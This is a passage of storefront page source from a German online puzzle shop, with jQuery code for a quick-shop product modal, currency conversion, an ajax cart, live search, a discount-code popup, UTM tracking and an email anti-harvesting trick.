                                     quickShopSocial.find('.share-facebook').attr('href','//www.facebook.com/sharer.php?u=https://de.mypuzzle.com/products/' + selectedProduct.handle);                         
                                                                                  quickShopSocial.find('.share-twitter').attr('href','//twitter.com/share?text='+ selectedProduct.title +'&amp;url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  
                                                                                                                              quickShopSocial.find('.share-pinterest').attr('href','//pinterest.com/pin/create/button/?url=https://de.mypuzzle.com/products/' + selectedProduct.handle +'&amp;media=http:'+selectedProduct.featured_image+'&amp;description='+selectedProduct.title);                                                  
          quickShopSocial.find('.share-google').attr('href','//plus.google.com/share?url=https://de.mypuzzle.com/products/' + selectedProduct.handle);                                                  

              // Update add Wishlist
          /*
              quickShopWishlist.attr('class', 'wishlist wishlist-'+selectedProduct.handle);
              quickShopWishlist.attr('data-wishlisthandle', selectedProduct.handle);
              wishlist_init();
          */
              // Update image
              quickShopImage.empty();
              quickShopImage.html('<div id="featuted-image" class="main-image featured"><img class="img-zoom img-responsive image-fly" src="'+ Shopify.resizeImage(selectedProduct.featured_image, "grande")+'" data-zoom-image="'+ selectedProduct.featured_image +'" alt="" /></div>');
              quickShopImage.append('<div id="gallery_main_qs" class="product-image-thumb gallery-images-layout"><div class="gallery-images-inner"><div class="show-image-load show-load-quick"><div class="show-image-load-inner"><i class="fa fa-spinner fa-pulse fa-2x"></i></div></div><div class="qs-vertical-slider vertical-image-content" style="display:none;"></div></div></div>');
              var qs_images = selectedProduct.images;
              if(qs_images.length > 1){
                $.each(qs_images, function(index, value) {
                  if(index)
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                  else
                    quickShopImage.find('.qs-vertical-slider').append('<div class="image-vertical image-thumb active"><a class="cloud-zoom-gallery" href="'+value+'" alt="" data-image="'+ Shopify.resizeImage(value, 'large') +'" data-zoom-image="'+ Shopify.resizeImage(value, 'original') +'"><img src="'+ Shopify.resizeImage(value, "large") +'" alt="" /></a></div>');
                }); 
              }
              /* Initialize zoom on main product image */
              var mainProductImage = $('#quick-shop-image .featured img');
              if (mainProductImage.size()) {
                if ($(window).width() > 782) {
                var zoomedSrc = $('#quick-shop-image .featured img').attr('src').replace('_master', '');
                $('#quick-shop-image .featured img')
                  .wrap('<span style="display:inline-block; max-width: 100%;"></span>')
                  .css('display', 'block')
                  .parent()
                  .zoom( { url: zoomedSrc } );
                }
              }

              // Update title
              quickShopTitle.html('<a href="/products/' + selectedProduct.handle + '">' + selectedProduct.title + '</a>');

              // Update Rating Review
              //quickShopRating.html('<span class="shopify-product-reviews-badge" data-id="'+ selectedProduct.id +'"></span>');

              // Update description
              quickShopDescription.html(selectedProduct.description.substring(0,200)+"...");

              // Generate variants
              var productVariants = selectedProduct.variants;
              var productVariantsCount = productVariants.length;

              quickShopPriceContainer.html('');
              quickShopVariantsContainer.html('');
              quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);

              if (productVariantsCount > 1) {          
                // Reveal variants container
                quickShopVariantsContainer.show();

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';
                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);

                // Bind variants to OptionSelect JS
                new Shopify.OptionSelectors(('quick-shop-variants-' + selectedProductID), { product: selectedProduct, onVariantSelected: selectOptionCallback });

                // Add label if only one product option and it isn't 'Title'.
                if (selectedProduct.options.length == 1 && selectedProduct.options[0] != 'Title' ){
                  $('#quick-shop-product-actions .selector-wrapper:eq(0)').prepend('<label>'+ selectedProduct.options[0] +'</label>');
                }

                // Auto-select first available variant on page load.
                var found_one_in_stock = false;
                for (var i=0; i < selectedProduct.variants.length; i++) {      
                  var variant = selectedProduct.variants[i];
                  if(variant.available && found_one_in_stock == false) {      
                    found_one_in_stock = true;
                    for (var j=0; j < variant.options.length; j++){      
                      //$('.single-option-selector:eq('+ j +')').val(variant.options[j]).trigger('change');  
                    }
                  }
                }

                // swatch
                show_swatch(selectedProduct);
                //////

              } else { // If product only has a single variant    
                // Hide unnecessary variants container
                quickShopVariantsContainer.hide(); 

                // swatch
                $('#show_swatch').html('');

                // Build variants element
                var quickShopVariantElement = $('<select>',{ 'id': ('quick-shop-variants-' + selectedProductID) , 'name': 'id'});
                var quickShopVariantOptions = '';

                for (var i=0; i < productVariantsCount; i++) {
                  quickShopVariantOptions += '<option value="'+ productVariants[i].id +'">'+ productVariants[i].title +'</option>'
                };

                // Add variants element to page
                quickShopVariantElement.append(quickShopVariantOptions);
                quickShopVariantsContainer.append(quickShopVariantElement);  

                // Add tags
                quickShopTags.html('Translation missing: de.products.general.tag'+ selectedProduct.tags);

                                   // Update the add button to include correct variant id
                                   quickShopAddToCartButton.data('variant-id', productVariants[0].id);

                // Determine if product is on sale
                if ( productVariants[0].compare_at_price > 0 && productVariants[0].compare_at_price > productVariants[0].price ) {
                  quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(productVariants[0].compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                } else {
                                                                                                quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(productVariants[0].price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                }  
                                                                                                } // END of (productVariantsCount > 1)

                                                                                                
                                                                                                // Update currency
                                                                                                currenciesCallbackSpecial('#quick-shop-modal span.money');
                                               
                                               
        }
                  /* selectOptionCallback
    ===================================== */
                  var selectOptionCallback = function(variant, selector) {
                    //change image
                    if (variant && variant.featured_image) {
                      var newImage = variant.featured_image; // New image object.
                      var mainImageDomEl = jQuery('.main-image img')[0]; // DOM element of main image we need to swap.
                      Shopify.Image.switchImage(newImage, mainImageDomEl, switchImage); // Define switchImage (the callback) in your theme's JavaScript file.
                    }

                    // selected a valid and in stock variant
                    //if (variant && (variant.inventory_quantity > 0 || (variant.inventory_quantity <= 0 && variant.inventory_policy == 'continue') || variant.inventory_management == "" ) ) {    
                    //change
                    if (variant && variant.available) {
                      quickShopAddToCartButton.data('variant-id', variant.id);
                      quickShopAddToCartButton.removeAttr('disabled').fadeTo(200,1);        
                      // determine if variant is on sale
                      if ( variant.compare_at_price > 0 && variant.compare_at_price > variant.price ) {
                        quickShopPriceContainer.html('<span class="price_sale">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") +'</span>' + '<del class="price_compare">'+ Shopify.formatMoney(variant.compare_at_price, "€{{amount_with_comma_separator}}") + '</del>');
                                                                                                      } else {
                                                                                                      quickShopPriceContainer.html('<span class="price">'+ Shopify.formatMoney(variant.price, "€{{amount_with_comma_separator}}") + '</span>' );
                                                                                                      };       
                                                                                                      // selected an invalid or out of stock variant 
                                                                                                      } else {
                                                                                                      // variant doesn't exist
                                                                                                      quickShopAddToCartButton.attr('disabled', 'disabled').fadeTo(200,0.5);
                                                     var message = variant ? "Sold Out" : "Unavailable";    
                                                     quickShopPriceContainer.html('<span class="unavailable">' + message + '</span>');         
                      }
                      //swatch
                      var form = jQuery('.quick-shop form.variants');
                      if(variant!=null){
                        for (var i=0,length=variant.options.length; i<length; i++) {
                          var radioButton = form.find('.swatch[data-option-index="' + i + '"] :radio[value="' + variant.options[i] +'"]');
                          if (radioButton.size()) {
                            radioButton.get(0).checked = true;
                          }
                        }
                      }

                      
                      // Update currency
                      currenciesCallbackSpecial('#quick-shop-modal span.money');
                      
                    }   

                  });


</script>
  

<script src="//de.mypuzzle.com/cdn/s/javascripts/currencies.js" type="text/javascript"></script>
<script src="//de.mypuzzle.com/cdn/shop/t/9/assets/jquery.currencies.min.js?v=58281493255991795991614938916" type="text/javascript"></script>

<script>

 jQuery('.currencies li').on(clickEv, function() {
    if(!$(this).hasClass('active')){
      jQuery('.currencies li').removeClass('active');
      var cls = jQuery(this).attr('class');
      jQuery('.' + cls).addClass('active');
      
      var selectedValue = jQuery(this).find('input[type=hidden]').val();
      Currency.convertAll(Currency.currentCurrency, selectedValue);
      jQuery('.currency_code').html(Currency.currentCurrency);
      jQuery(this).parents('#currency').removeClass('open');
      
    }
  });  
  
Currency.format = 'money_format';

var shopCurrency = 'EUR';

/* Sometimes merchants change their shop currency, let's tell our JavaScript file */
Currency.moneyFormats[shopCurrency].money_with_currency_format = "€{{amount_with_comma_separator}} EUR";
Currency.moneyFormats[shopCurrency].money_format = "€{{amount_with_comma_separator}}";
  
/* Default currency */
var defaultCurrency = 'EUR';
  
/* Cookie currency */
var cookieCurrency = Currency.cookie.read();

/* Fix for customer account pages */
jQuery('span.money span.money').each(function() {
  jQuery(this).parents('span.money').removeClass('money');
});

/* Saving the current price */
jQuery('span.money').each(function() {
  jQuery(this).attr('data-currency-EUR', jQuery(this).html());
});

// If there's no cookie.
if (cookieCurrency == null) {
  if (shopCurrency !== defaultCurrency) {
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
    //change_image_currency(defaultCurrency);
  }
  else {
    Currency.currentCurrency = defaultCurrency;
    Currency.convertAll(shopCurrency, defaultCurrency);
    jQuery('.currency_code').html(defaultCurrency);
  }
}
// If the cookie value does not correspond to any value in the currency dropdown.
else if (jQuery('[name=currencies]').size() && jQuery('[name=currencies] option[value=' + cookieCurrency + ']').size() === 0) {
  Currency.currentCurrency = shopCurrency;
  Currency.cookie.write(shopCurrency);
}
else if (cookieCurrency === shopCurrency) {
  Currency.currentCurrency = shopCurrency;  
}
else {
  Currency.convertAll(shopCurrency, cookieCurrency);
  jQuery('#currencies li').removeClass('active');
  jQuery('#currencies #currency-'+cookieCurrency).addClass('active');
  jQuery('.currency_code').html(cookieCurrency);
  //change_image_currency(cookieCurrency);
}

jQuery('[name=currencies]').val(Currency.currentCurrency).change(function() {
  var newCurrency = jQuery(this).val();
  Currency.convertAll(Currency.currentCurrency, newCurrency);
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);
});

$('.currencies li').removeClass('active');
$('.currencies .currency-' + Currency.cookie.read()).addClass('active');  
  
var original_selectCallback = window.selectCallback;
var selectCallback = function(variant, selector) {
  original_selectCallback(variant, selector);
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.selected-currency').text(Currency.currentCurrency);
};

$('body').on('ajaxCart.afterCartLoad', function(cart) {
  Currency.convertAll(shopCurrency, jQuery('[name=currencies]').val());
  jQuery('.currency_code').html(Currency.currentCurrency);
  //change_image_currency(Currency.currentCurrency);
  jQuery(this).parents('#currency').removeClass('open');
  jQuery('.selected-currency').text(Currency.currentCurrency);  
});

jQuery('.selected-currency').text(Currency.currentCurrency);

  function currenciesCallbackSpecial(id){
    jQuery(id).each(function() {
      jQuery(this).attr('data-currency-EUR', jQuery(this).html());
    });
    Currency.convertAll(shopCurrency, Currency.cookie.read(), id);
  }
  
    function change_image_currency(image){
      var url='//de.mypuzzle.com/cdn/shop/t/9/assets/image_currency_furniture1.png?v=53492';
      url = url.replace("image_currency_furniture1", image);
      $(".currency_img").attr("src", url);
      $(".currency_img").attr("alt", image);
    }
</script>


  <div id="ajax-cart-modal" class="popup-pro-wrapper  " style="display: none; position: fixed;  top: 0%; left: 0%; width: 100%; height: 100%; ">
  <div class="ajax-cart-modal-wrapper">
    <div class="ajax-cart-overlay"></div>
    <div class="ajax-cart-loading" style="color:#fff"><i class="fa fa-spinner fa-pulse fa-2x"></i></div>
    <div class="ajax-cart-box" style="display: none;">
      <div class="ajax-cart-note">
        In den Warenkorb legen
      </div>
      <div class="group_ajax">
        <div class="ajax-cart-left">        
          <div class="ajax-cart-product">
            <div class="col-md-6 ajax-cart-image">
            </div>
            <div class="col-md-6 ajax-cart-desc">
              <div class="ajax-cart-product-title"></div>
              <div class="ajax-cart-price"></div>
              <div class="ajax-cart-variant"></div>
              <div class="ajax-cart-qty"></div>
            </div>
          </div>        
      </div>
      <div class="ajax-cart-right">
        <div class="ajax-cart-number-product"></div>
        <div class="ajax-cart-subtotal"></div>
        <div class="ajax-cart-group-actions">
          <div class="ajax-cart-next">
            <a class="_btn" href="/cart">Zum Warenkorb</a>
          </div>
          <div class="ajax-cart-continue">
            <a href="javascript:void(null)" onclick="ajaxCartHide()" class="_btn">
              Weiter einkaufen
              <span class="icon-small icon-small-long-arrow-right"></span>
            </a>
          </div>
        </div>
        <div class="countDiv"></div>
      </div>
      </div>      
      <div class="ajax-cart-close" onclick="ajaxCartHide()"><span class="cs-icon icon-close"></span></div>
    </div>      
  </div>    
</div>

<div class="remove-cart-model">
  <div class="modal fade" id="modalRemoveCart" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog white-modal modal-sm">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close">
            <span class="lnr lnr-cross"></span>
          </button>
        </div>
        <div class="modal-body">
          Produktvergleich mit max. 3 Produkten
          <div class="body-bottom">
          </div>
        </div>
      </div>
    </div>
  </div>
</div>


  <div class="modal fade fade2" id="lightbox-search" tabindex="-1" role="dialog" aria-labelledby="lightbox-search" aria-hidden="true">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-header">
        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
          <span class="cs-icon icon-close"></span>
        </button>
        <h4 class="modal-title" id="myModalLabel">Search something</h4>
      </div>
      <div class="modal-body">
        <div id="search-info">
          <form class="search" action="/search">
            <input type="hidden" name="type" value="product" />                        
            <input type="text" name="q" class="search_box" placeholder="Suchen" value=""  />
            <button class="search-submit search-lightbox-btn" type="submit" aria-label="searchbar">
              <span class="cs-icon icon-search"></span>
            </button>
          </form>  
        </div>  
      </div>
    </div>
  </div>
</div>
  
  
  






<script>
$(function() {
  
  // Current Ajax request.
  var currentAjaxRequest = null;
  // Grabbing all search forms on the page, and adding a .search-results list to each.
  var searchForms = $('form[action="/search"]').css('position','relative').each(function() {
    // Grabbing text input.
    var input = $(this).find('input[name="q"]');
    // Adding a list for showing search results.
    //var offSet = input.position().top + input.innerHeight();
    $('<div class="search-results"></div>').css( { 'position': 'absolute', 'left': '0px', 'top': '100%' } ).appendTo($(this).parent()).hide();    
    // Listening to keyup and change on the text field within these search forms.
    input.attr('autocomplete', 'off').bind('keyup change', function() {
      // What's the search term?
      var term = $(this).val();
      // What's the search form?
      var form = $(this).closest('form');
      // What's the search URL?
      var searchURL = '/search?type=product&q=' + term;
      // What's the search results list?
      var resultsList = form.parent().find('.search-results');
      // If that's a new term and it contains at least 3 characters.
      if (term.length > 1 && term != $(this).attr('data-old-term')) {
        // Saving old query.
        $(this).attr('data-old-term', term);
        // Killing any Ajax request that's currently being processed.
        if (currentAjaxRequest != null) currentAjaxRequest.abort();
        // Pulling results.
        currentAjaxRequest = $.getJSON(searchURL + '&view=json', function(data) {
          // Reset results.
          resultsList.empty();
          // If we have no results.
          if(data.results_count == 0) {
            // resultsList.html('<li><span class="title">No results.</span></li>');
            // resultsList.fadeIn(200);
            resultsList.hide();
          } else {
            $(".search-results").html("");
            resultsList.append('<p class="search-title">'+data.results_count+' Ergebnisse für "<strong>'+ term +'</strong>"</p>');
            resultsList.append('<div class="search-slider"></div>');
            $.each(data.results, function(index, item) {
              var link = $('<a class="goto-link"></a>').attr('href', item.url);
              link.append('<span class="thumbnail"><img src="' + item.thumbnail.replace("_thumb.jpg", ".jpg").replace("_thumb.png", ".png") + '" /></span>');
              link.append('<span class="title">' + item.title + '</span>');
              link.wrap('<div class="slider-item"></div>');
              $(".search-slider").append(link.parent());
            });
            /*
            resultsList.append('<a href="' + searchURL + '" class="_btn goto-link">Alle Ergebnisse anzeigen</a>');
            $('.search-results .goto-link').on('click', function(){
              location.href = $(this).attr("href");
            });
            resultsList.fadeIn(200); */
          }        
        });
      }
    });
  });
  // Clicking outside makes the results disappear.
});
</script>

<!-- Some styles to get you started. -->
<style>
.search-results {
  z-index: 8889;
  list-style-type: none;   
  width: 242px;
  margin: 0;
  padding: 0;
  background: #ffffff;
  border: 1px solid #d4d4d4;
  border-radius: 3px;
  -webkit-box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 4px 7px 0px rgba(0,0,0,0.1);
  overflow: hidden;
}
.search-results li {
  display: block;
  width: 100%;
  height: 38px;
  margin: 0;
  padding: 0;
  border-top: 1px solid #d4d4d4;
  line-height: 38px;
  overflow: hidden;
}
.search-results li:first-child {
  border-top: none;
}
.search-results .title {
  float: left;
  width: 192px;
  padding-left: 8px;
  white-space: nowrap;
  overflow: hidden;
  /* The text-overflow property is supported in all major browsers. */
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  text-align: left;
}
.search-results .thumbnail {
  float: left;
  display: block;
  width: 32px;
  height: 32px;    
  margin: 3px 0 3px 3px;
  padding: 0;
  text-align: center;
  overflow: hidden;
}
</style>
  

  <!-- <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/linkOptionSelectors.js?v=131047369640034518431614938924" type="text/javascript"></script> -->

  <script src="//de.mypuzzle.com/cdn/shop/t/9/assets/includes-polyfill.js?v=111603181540343972631623761736" defer ></script>
  	
  <!-- PRICE COMPARISON -->
  <script>
  
var productPriceList = document.querySelectorAll(".product-price");

function switchPrice() {
		
      for(i = 0; i < productPriceList.length; i++) {
      if(productPriceList[i].children[1]) {
    	
      let salePrice = productPriceList[i].children[0];
      let salePriceSTR = productPriceList[i].children[0].innerText.split('€').pop();
      let setPrice = productPriceList[i].children[1];
      let setPriceSTR = productPriceList[i].children[1].innerText.split('€').pop();

      if(salePriceSTR != setPriceSTR) {
      	salePrice.classList.remove("pvo_hide");
      } 
    }   
  }   
}

switchPrice();


</script>

  <script>
  
// included in theme.liquid
  
let anchorList = document.querySelectorAll('a:not(.info-contact)'); 

function checkAnchor() {
  
  sessionStorage.clear();
  
  for(i = 0; i < anchorList.length; i++) {
    
    if(anchorList[i].href.includes("mailto")) { // check if list has tag with "mailto" added in href which is the trigger for email
      
        let pvoEnc = "pvo_" + [i] // set a name for the sessionStorage Item
        
        anchorList[i].innerText = "E-Mail schreiben";     // sets innerText 
        anchorList[i].classList.add("pvo_enc");          		// sets class for click handler
        anchorList[i].setAttribute("data-pvo", pvoEnc);  		// sets attribute for handler
        sessionStorage.setItem(pvoEnc, anchorList[i].href); 	// sets item in storage based on given itemName pvoEnc
        anchorList[i].href = "mailto:aftba@mypuzzle.com"; 	    // changes value of attr to disable mail-harvest; works like a honeypot
      
    }
  }
}

checkAnchor();

$('a.pvo_enc').on('click', function(){
    let pvoEnc =  $(this).attr('data-pvo'); // rebuild the itemName 
    let data = sessionStorage.getItem(pvoEnc); // holds the mailadress stored in sessionStorage 
    $(this).attr('href', data); // resets the href with the stored value inside the sessionStorage which is holding the mailadress
    sessionStorage.clear(); 
});

</script>
  
  <script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui/dist/fancybox.umd.js" defer ></script>


  <script>
  
  // included in theme.js
  
/*
var body_children = document.querySelectorAll("H1, H2, H4");
var listPtag = document.querySelectorAll(".pvo_publisher-coll-titel");
var listLabel = document.querySelectorAll(".pvo_label");


		function pvo_ArtistToKuenstler(list) {
          
          for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/artist/gi,"Künstler");
            }
          }
		}
		
		// if there is any plural form of the innerTEXT delete it
		function antiPlural(list) {
			for(i = 0; i < list.length; i++){
            
            var str = list[i].innerText;
            if(list[i].tagName != "A") {
            	list[i].innerText = str.replace(/Künstlers/gi,"Künstler");
            }
          }
		}

		pvo_ArtistToKuenstler(body_children);
		pvo_ArtistToKuenstler(listPtag);
		pvo_ArtistToKuenstler(listLabel);
     	antiPlural(body_children);
      */
</script>
  
  <script>
  
// included in cart-template.liquid & theme.liquid
  	

  //<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>
  
  
  // Ajax Cart 
  
	$( ".icon-shopping-cart" ).click(function(e) {
  		
		let listOfAjaxCartItems = document.querySelectorAll(".pvo_cart");
  		let cartContent = document.querySelector(".cart-content");
  		let cartControllContainer = document.querySelector(".control-container")

  		for(i = 0; i < listOfAjaxCartItems.length; i++) {
        	
          	if(listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == "null" || listOfAjaxCartItems.length <= 1 && listOfAjaxCartItems[i].innerHTML == null) {

				var p = document.createElement("p");
                p.innerHTML = `<div class="empty text-center"><em>Ihr Warenkorb ist leer <a href="/collections/all" class="_btn">Weitershoppen</a></em></div>`;
                
                // hide the normal form section and append new child 
                
                cartContent.appendChild(p);
        	}
  			else if(listOfAjaxCartItems[i].innerHTML == null || listOfAjaxCartItems[i].innerHTML == "null") {
  	
            	listOfAjaxCartItems[i].parentElement.parentElement.classList.add("pvo_hide");
  			}
        
        }	

    });
	
  
  
  	
  // cart-template
  if(window.location.href.includes("cart")) {
  	
  	let listOfCartItems = document.querySelectorAll(".pvo_line-item");
  
  	if(listOfCartItems.length <= 1 && listOfCartItems[0].dataset.producttype == "") {
      
    	let cartContainer = document.querySelector("#cart");
      	let cartForm = document.querySelector(".cart-form");
      
      	var p = document.createElement("p");
      	p.innerHTML = "<h2>Ihr Einkaufswagen ist im Moment leer.</h2>";
      	console.log("funzt");
      	// hide the normal form section and append new child 
      	cartForm.classList.add("pvo_hide");
      	cartContainer.appendChild(p);
      	
  	}
  	else {

      for(i = 0; i < listOfCartItems.length; i++) {
      
        if(listOfCartItems[i].dataset.producttype == "") {
        
          listOfCartItems[i].classList.add("pvo_hide");
        	
        }
      } 
  	}
  }
  	

  
  
</script>
  
  <script>
  
  	// included in theme.js
  
  	let listOfChooseItems = $(".home-choose-group .panel-collapse");
	let listOfPanelTitles = $(".home-choose-group .panel-title");

  
	function closeAllItems() {
      
      for(i = 0; i < listOfChooseItems.length; i++){
        listOfChooseItems[i].classList.remove("pvo-collapse");  
      }
      for(i = 0; i < listOfPanelTitles.length; i++){
        listOfPanelTitles[i].classList.remove("panel-title-red"); 	
		listOfPanelTitles[i].classList.remove("pvo_panel-minus");  
        listOfPanelTitles[i].classList.add("pvo_panel-plus");
        
      }
	}

    $('.panel-default').click(function(e){

      if(e.target.classList.contains("pvo_panel-minus")){
        e.target.classList.remove("pvo_panel-minus")
        e.target.classList.add("pvo_panel-plus")
      }
      else if(e.target.classList.contains("pvo_panel-plus"))  {
        e.target.classList.remove("pvo_panel-plus")
        e.target.classList.add("pvo_panel-minus")
      }
    })

   
	$( '.panel-heading' ).click(function(e) {
      		  
              if(e.target.classList.contains("pvo_faq-heading")) {
                e.target.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.nextElementSibling.classList.toggle("collapse");
                e.target.children[0].classList.toggle("panel-title-red");
              }
    
              else if (e.target.classList.contains("pvo_faq-title")) {
                e.preventDefault();
                e.target.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.children[0].classList.toggle("panel-title-red");
              }

              else if (e.target.classList.contains("pvo_faq-anchor")) {
      			e.preventDefault();
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("pvo-collapse");
                e.target.parentNode.parentNode.nextElementSibling.classList.toggle("collapse");
                e.target.parentNode.parentNode.children[0].classList.toggle("panel-title-red");
              }          
    });

</script>
  
  <script>

  
  
</script>
  
  <!-- URL PARAMETER SCRIPT -->
  <div id="pvo_rabatt-modal" class="pvo_hide pvo_flex-center">
	<div class="pvo_rabatt-container pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <h2 class="pvo_rabatt-txt">Hier ist dein Rabatt-Code:</h2>
      <span class="pvo_rabatt-code">Rabatt nicht mehr gültig</span>
      <em>Einfach im Checkout eingeben und Rabatt sichern!</em>
    </div>  
</div>
      


<style>
        #pvo_rabatt-modal {
     		width: 100vw;
            height: 100vh;
            position: fixed;
            top: 0;
            left: 0;
            background-color: rgba(255,255,255, 0.8);
            z-index: 99;
		} 
        .pvo_modal-close {
        	position: absolute;
            top: 6px;
            right: 6px;
            font-size: 30px;
            color: #888;
            background-color: #f9f9f9;
            height: 35px;
            width: 35px;
            border-radius: 50%;
            line-height: 35px;	
        }
        .pvo_modal-close:hover {
            cursor: pointer !important;
        }
        .pvo_rabatt-container {
          	animation: pvoModalSlideIn;
          	animation-duration: .5s;
            animation-iteration: 1;
            animation-fill-mode: forwards;
        	background-color: #f1ecda;
            padding: 30px;
          	padding-top: 40px;
            width: 90vw;
            max-width: 600px;
            height: auto;
            flex-direction: column;
          	position: relative;
          	opacity: 0;
          	margin-top: -30px;
          	text-align: center;
            background-image: url("https://cdn.shopify.com/s/files/1/0274/2697/9955/files/rabatt-bg.png?v=1676544154");
            background-size: cover;
        }
        @keyframes pvoModalSlideIn{
          from {
            opacity: 0;
            margin-top: -30px;
          }
          to {
            opacity: 1;
            margin-top: 0;
          }
        }		
        .pvo_rabatt-container h2 {
			color: #888;
    		font-size: 1.5em;
        }
        .pvo_rabatt-code {
            background-color: white;
            padding: 10px;
            margin-top: 10px
            width: 95%;
            max-width: 320px;
            text-align: center;
            font-size: 20px;
        }
        .pvo_rabatt-container em {
            color: #666;
            font-size: 12px;
            padding-top: 10px;
            font-style: italic;
        }
        .pvo_rabatt-checkout,
        .pvo_rabatt-checkout span {
            text-align: right;
            font-style: italic;
          	font-size: 14px !important;
            padding: 10px 0px !important;
        }
        .pvo_rabatt-checkout span {
          	font-weight: bold;
        }
</style>      
  
<script>
	let currentURI = window.location.href;  
	let rabattSwitch = "0";

    $('.pvo_modal-close').click(function(){
      	$('#pvo_rabatt-modal').addClass('pvo_hide');
    });

  
	function setRabatt(param) {
        // generate localStorageItem for later usage 
        localStorage.removeItem('Rabatt_aktiv');
        localStorage.setItem('Rabatt_aktiv', param);
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      
      	// populate modal with given cookie param
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
      
      	rabattSwitch = "1";
    }

    // checks for cookie with param listed and populate localStorage with it as counter
    function checkForCookie(param) {
      if (document.cookie.indexOf(param) == -1 ){
        localStorage.removeItem('Rabatt_aktiv');
      }
      // if no cookie nor localStorageItem is set OR cookieValue and localStorageItem value differs
      else if(document.cookie.indexOf(param) > 0 && localStorage.getItem('Rabatt_aktiv') == null || getCookieValue(param) != localStorage.getItem('Rabatt_aktiv') ) {
        setRabatt(getCookieValue(param));
        
      }
      
    };

    // checks cookie listed by param and return value of that cookie
    function getCookieValue(cName) {
      const name = cName + "=";
      const cDecoded = decodeURIComponent(document.cookie); //to be careful
      const cArr = cDecoded.split('; ');
      let res;
      cArr.forEach(val => {
        if (val.indexOf(name) === 0) res = val.substring(name.length);
      })
      return res
    }

    
/*
    if(currentURI.includes("rbte=")) {
      let a = location.href.split("rbt=")[1];
      console.log(a)
      setRabatt(a);
    }
    
	if(currentURI.includes("rbt=puzzle10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'PUZZLE10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    else if(currentURI.includes("rbt=newsletter10")) {
		localStorage.removeItem('Rabatt aktiv');
        localStorage.setItem('Rabatt aktiv', 'NEWSLETTER10');
      	$('#pvo_rabatt-modal').removeClass('pvo_hide');
      	
      	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt aktiv');
      
      	rabattSwitch = "1";
	}
    if(currentURI.includes("cart") && rabattSwitch == "1" ) {
    	$('.checkout-content').append( `<p class="pvo_rabatt-checkout">*Rabattcode <span class="pvo_rabatt-code"></span> ist aktiviert. Du kannst Ihn aber auch im Checkout direkt eingeben.</p>` );
    	let a = document.querySelector(".pvo_rabatt-code");
      	a.innerText = localStorage.getItem('Rabatt_aktiv');
   	}
*/

    // Execute 
    checkForCookie("discount_code");
    
</script>

  
  <script>
  let currentURLforUTM = window.location.href;   
  let UTMparam;
  
  if(currentURLforUTM.includes("utm_source")) {
    UTMparam = currentURLforUTM.split("utm_source=").pop().split("&").shift();
    localStorage.setItem("salesChannel", UTMparam)
    // fires on product-page because only there is the id #pvo_channel listed
    
      let UTMparamStorage = localStorage.getItem("salesChannel");  
      
      if(UTMparamStorage === 'undefined' || UTMparamStorage === undefined || UTMparamStorage === null || UTMparamStorage === "null"){
        document.querySelector("#pvo_channel").value = "n/a";
      } 
      else {
        document.querySelector("#pvo_channel").value = UTMparamStorage;
      }
    
  }
  
  
  
  
  if(document.querySelector("#checkout")){
    $('#checkout').click(function() {
      localStorage.removeItem('salesChannel');
    })
  } 
  
</script>
  


<section aria-label="Newsletter">
<div id="pvo_newsletter-modal" class="pvo_flex-center pvo_hide">
	<div class="pvo_rabatt-container-upsell pvo_flex-center">
      <span class="pvo_modal-close">×</span>
      <div class="pvo_modal-upsell-content">
        <p class="pvo_newsletter-title">10% Rabatt sichern</p>
